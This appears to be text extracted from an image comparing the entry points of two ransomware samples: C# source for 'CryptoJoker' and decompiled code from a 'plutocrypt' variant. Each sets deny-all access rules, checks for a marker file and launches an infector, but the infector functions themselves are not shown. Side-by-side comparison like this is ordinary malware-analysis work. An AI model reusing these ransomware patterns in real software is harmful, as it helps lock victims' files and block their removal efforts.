 static void Main(string[] args)
{
bool mutexResult = JokerIsNotRunning();
if (!mutexResult)
return;
SetAclDenyAll();
string signalFilePath = Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData),
"jokingwithyou.cryptojoker");
if (File.Exists(signalFilePath) == false)
{
RunInfector();
}
}
// Token: 0x06000016 RID: 22 RVA: 0x00002750 File Offset: 0x00000950
private static void Main(string[] args)
{
bool flag = Program.JokerIsNotRunning();
bool flag2 = !flag;
if (!flag2)
{
Program.SetAclDenyAll();
string text = Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData), "pluto.plutocrypt");
bool flag3 = !File.Exists(text);
if (flag3)
{
Program.RunInfector();
}
}
}